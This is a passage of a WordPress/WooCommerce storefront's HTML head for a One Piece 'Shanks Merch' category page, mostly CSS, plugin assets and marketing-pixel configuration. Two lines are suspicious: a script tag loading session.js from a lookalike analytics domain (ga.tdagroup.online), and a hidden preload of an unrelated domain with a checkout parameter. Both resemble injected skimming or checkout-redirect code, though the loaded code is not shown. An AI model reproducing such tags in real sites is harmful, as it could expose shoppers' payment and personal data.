rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/fr\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/onepiece.store\/fr\/chariot\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/fr\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"25d7952d-a79e-4c40-8885-df1a112a7235","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Figures & Toys, One Piece Action Figures, One Piece Charactors, Shanks Merch","page_title":"Shanks Merch","post_type":"product_cat","post_id":1093,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/shanks-merch\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","eventID":"dbe22ca5-3863-4a34-8998-e31a0be51111","pixelIds":["1323932265061807"],"params":{"content_type":"product","content_category":"One Piece Charactors","content_name":"Shanks Merch","content_ids":["40286"],"page_title":"Shanks Merch","post_type":"product_cat","post_id":1093,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/shanks-merch\/","user_role":"guest"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_item_list":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"Shanks Merch - Category","items":[{"id":"40286","name":"One Plece Film: Red Shanks 24cm Anime Action Figure","category":"One Piece Figures & Toys\/One Piece Action Figures\/One Piece Charactors\/Shanks Merch","quantity":1,"price":65.95,"list_position":1,"list_name":"Shanks Merch - Category"}],"non_interaction":true,"page_title":"Shanks Merch","post_type":"product_cat","post_id":1093,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/shanks-merch\/","user_role":"guest"},"e_id":"woo_view_item_list","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_category":{"40286":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"40286","name":"One Plece Film: Red Shanks 24cm Anime Action Figure","category":"One Piece Figures & Toys\/One Piece Action Figures\/One Piece Charactors\/Shanks Merch","quantity":1,"price":65.95,"list_position":1,"list_name":"Shanks Merch - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"Shanks Merch","post_type":"product_cat","post_id":1093,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/shanks-merch\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/fr/wp-json/wp/v2/product_cat/1093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"https:\/\/onepiece.store\/fr\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/collections/shanks-merch/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/bo-suu-tap/shanks-merch/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/collections/shanks-merch/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/sammlungen/shanks-merch/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/колекции/shanks-merch/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/colecciones/shanks-merch/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/collections/shanks-merch/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/collections/shanks-merch/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/sammlungen/shanks-merch/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/колекции/shanks-merch/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/colecciones/shanks-merch/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_cdn wpr_desktop" /></head>

